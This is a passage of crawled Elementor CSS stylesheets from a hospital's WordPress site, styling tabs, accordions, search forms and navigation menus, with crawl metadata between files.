.elementor-element.elementor-element-fb53f6f.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2804 .elementor-element.elementor-element-fb53f6f.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2804 .elementor-element.elementor-element-fb53f6f.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2804 .elementor-element.elementor-element-fb53f6f.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2804 .elementor-element.elementor-element-fb53f6f{padding:0px 0px 30px 0px;}.elementor-2804 .elementor-element.elementor-element-3cc19c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2804 .elementor-element.elementor-element-3cc19c0.elementor-column{align-self:inherit;cursor:default;}.elementor-2804 .elementor-element.elementor-element-3cc19c0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text{color:var( --e-global-color-text );}.elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{color:var( --e-global-color-text );}.elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text, .elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-icon{color:var( --e-global-color-text );}.elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-icon{color:var( --e-global-color-text );}.elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-text, .elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-icon{color:var( --e-global-color-secondary );}.elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover .jet-tabs__label-icon{color:var( --e-global-color-secondary );}.elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:var( --e-global-color-primary );}.elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:var( --e-global-color-primary );}.elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text, .elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-icon{color:var( --e-global-color-primary );}.elementor-widget-jet-tabs > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-icon{color:var( --e-global-color-primary );}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control, .elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control{background-color:var( --e-global-color-50a3383 );border-style:solid;border-width:0px 1px 0px 1px;border-color:#FFFFFF;}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover, .elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover{background-color:var( --e-global-color-e376ee3 );}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab, .elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab{background-color:var( --e-global-color-e376ee3 );}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper{align-self:center;flex-grow:1;}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control{align-self:center;}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control{flex-grow:1;}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-icon{margin:0px 0px 0px 0px;}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-icon{margin:0px 0px 0px 0px;}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text{color:#FFFFFF;}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{color:#FFFFFF;}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text, .elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:#FFFFFF;}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:#FFFFFF;}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-text, .elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:#FFFFFF;}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:#FFFFFF;}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text, .elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__content-wrapper > .jet-tabs__content{padding:20px 0px 0px 0px;}.elementor-widget-jet-accordion .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control .jet-toggle__label-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-accordion .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control:hover .jet-toggle__label-text{color:var( --e-global-color-text );}.elementor-widget-jet-accordion .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control:hover  .jet-toggle__label-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-accordion .jet-accordion > .jet-accordion__inner > .jet-toggle.active-toggle > .jet-toggle__control .jet-toggle__label-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2804 .elementor-element.elementor-element-92f1265 .jet-accordion{background-color:#02010100;border-radius:0px 0px 0px 0px;}.elementor-2804 .elementor-element.elementor-element-92f1265 .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control{background-color:var( --e-global-color-50a3383 );justify-content:flex-start;border-radius:0px 0px 0px 0px;}.elementor-2804 .elementor-element.elementor-element-92f1265 .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control:hover{background-color:var( --e-global-color-e376ee3 );}.elementor-2804 .elementor-element.elementor-element-92f1265 .jet-accordion > .jet-accordion__inner > .jet-toggle.active-toggle > .jet-toggle__control{background-color:var( --e-global-color-e376ee3 );}.elementor-2804 .elementor-element.elementor-element-92f1265 .jet-accordion > .jet-accordion__inner > .jet-toggle{border-style:solid;border-radius:0px 0px 0px 0px;}.elementor-2804 .elementor-element.elementor-element-92f1265 .jet-toggle__label-text{text-align:left;}.elementor-2804 .elementor-element.elementor-element-92f1265 .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control .jet-toggle__label-text{color:#FFFFFF;font-family:"Lato", Sans-serif;font-weight:600;}.elementor-2804 .elementor-element.elementor-element-92f1265 .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control:hover .jet-toggle__label-text{color:#FFFFFF;}.elementor-2804 .elementor-element.elementor-element-92f1265 .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control:hover  .jet-toggle__label-text{font-family:"Lato", Sans-serif;font-weight:600;}.elementor-2804 .elementor-element.elementor-element-92f1265 .jet-accordion > .jet-accordion__inner > .jet-toggle.active-toggle > .jet-toggle__control .jet-toggle__label-text{color:#FFFFFF;font-family:"Lato", Sans-serif;font-weight:600;}@media(max-width:1024px){.elementor-2804 .elementor-element.elementor-element-82b6165.elementor-column, .elementor-2804 .elementor-element.elementor-element-82b6165.elementor-column > .elementor-widget-wrap{height:85px;}.elementor-2804 .elementor-element.elementor-element-82b6165 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2804 .elementor-element.elementor-element-76f0ad1 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-2804 .elementor-element.elementor-element-76f0ad1 .elementor-heading-title{font-size:30px;}.elementor-2804 .elementor-element.elementor-element-ad67836 > .elementor-widget-container > .jet-tabs > .jet-tabs__content-wrapper > .jet-tabs__content{padding:20px 20px 0px 20px;}}@media(max-width:767px){.elementor-2804 .elementor-element.elementor-element-959bb43{--spacer-size:150px;}.elementor-2804 .elementor-element.elementor-element-82b6165 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-2804 .elementor-element.elementor-element-76f0ad1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2804 .elementor-element.elementor-element-76f0ad1 .elementor-heading-title{font-size:20px;line-height:25px;}.elementor-2804 .elementor-element.elementor-element-92f1265 .jet-accordion{padding:0px 0px 0px 0px;}.elementor-2804 .elementor-element.elementor-element-92f1265 .jet-accordion > .jet-accordion__inner > .jet-toggle{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-2804 .elementor-element.elementor-element-92f1265 .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control .jet-toggle__label-text{font-size:16px;}.elementor-2804 .elementor-element.elementor-element-92f1265 .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__control:hover  .jet-toggle__label-text{font-size:16px;}.elementor-2804 .elementor-element.elementor-element-92f1265 .jet-accordion > .jet-accordion__inner > .jet-toggle.active-toggle > .jet-toggle__control .jet-toggle__label-text{font-size:16px;}.elementor-2804 .elementor-element.elementor-element-92f1265 .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__content > .jet-toggle__content-inner{padding:20px 20px 30px 20px;}.elementor-2804 .elementor-element.elementor-element-92f1265 .jet-accordion > .jet-accordion__inner > .jet-toggle > .jet-toggle__content{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-92.css?ver=1763389324
body_size: 695
content:
.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-92 .elementor-element.elementor-element-15717f4.elementor-column{align-self:inherit;cursor:default;}.elementor-92 .elementor-element.elementor-element-15717f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__container{min-height:50px;}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#FFFFFF;background-color:#54595F00;--e-search-form-submit-icon-size:20px;}body:not(.rtl) .elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__input, .elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-92 .elementor-element.elementor-element-9d47958 input[type="search"].elementor-search-form__input{font-size:20px;font-weight:400;}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__input,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__icon,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-9d47958:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#02010100;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px;}.elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#02010100;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px;}.elementor-92 .elementor-element.elementor-element-9d47958:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-9d47958:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{background-color:#02010100;}.elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{background-color:#02010100;}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__submit:hover{--e-search-form-submit-text-color:var( --e-global-color-7b6c0ad );}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__submit:focus{--e-search-form-submit-text-color:var( --e-global-color-7b6c0ad );}#elementor-popup-modal-92 .dialog-widget-content{background-color:#02010100;}#elementor-popup-modal-92{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-92 .dialog-message{width:60vw;height:auto;}@media(max-width:1024px){#elementor-popup-modal-92 .dialog-message{width:80vw;}}

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-62.css?ver=1763389324
body_size: 2730
content:
.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column > .elementor-widget-wrap{justify-content:center;overflow-y:scroll;}.elementor-62 .elementor-element.elementor-element-72bde87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column, .elementor-62 .elementor-element.elementor-element-72bde87.elementor-column > .elementor-widget-wrap{height:100vh;}.elementor-62 .elementor-element.elementor-element-72bde87 > .elementor-element-populated{padding:50px 30px 0px 30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-62 .elementor-element.elementor-element-6fca219{width:100%;max-width:100%;align-self:center;text-align:left;}.elementor-62 .elementor-element.elementor-element-6fca219 img{width:200px;}.elementor-62 .elementor-element.elementor-element-573a841{--spacer-size:30px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-62 .elementor-element.elementor-element-6b7a3f5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-menu-toggle{color:var( --e-global-color-9ec0c7d );fill:var( --e-global-color-9ec0c7d );}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-menu-toggle:hover,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.highlighted{background-color:#0CAEA5;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;font-weight:500;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.elementor-62 .elementor-element.elementor-element-2f279ad{--spacer-size:30px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-area{left:0;right:auto;margin-top:5px;background-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);border-style:solid;border-color:var( --e-global-color-7b6c0ad );border-radius:10px 10px 10px 10px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__form{border-radius:100px 100px 100px 100px;}body:not(.rtl) .elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field-icon{left:14px;}body.rtl .elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field-icon{right:14px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field{color:var( --e-global-color-7b6c0ad );border-color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field-icon{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__form--focus .jet-ajax-search__field{color:var( --e-global-color-9ec0c7d );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-header{border-style:solid;border-color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-link{background-color:#02010100;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-title{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-content{color:var( --e-global-color-9ec0c7d );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-link:hover{background-color:#0CAEA517;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-link:hover .jet-ajax-search__item-title{color:var( --e-global-color-e376ee3 );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:#E6E6E6;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-count{font-weight:600;color:var( --e-global-color-9ec0c7d );padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button svg{width:15px;height:15px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button svg > *{fill:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button{background-color:#FFFFFF;border-color:var( --e-global-color-7b6c0ad );border-width:1px;border-radius:100px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button:hover svg > *{fill:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__arrow-button:hover{background-color:var( --e-global-color-7b6c0ad );border-color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__spinner{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-2b3d155{--spacer-size:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri div{writing-mode:inherit;}.elementor-62 .elementor-element.elementor-element-72bd79f .elementor-heading-title{font-weight:600;color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > div, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h1, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h2, .elementor-62 .elementor-element.elementor-element-72bd79f.ob-harakiri > h3, .elementor-62 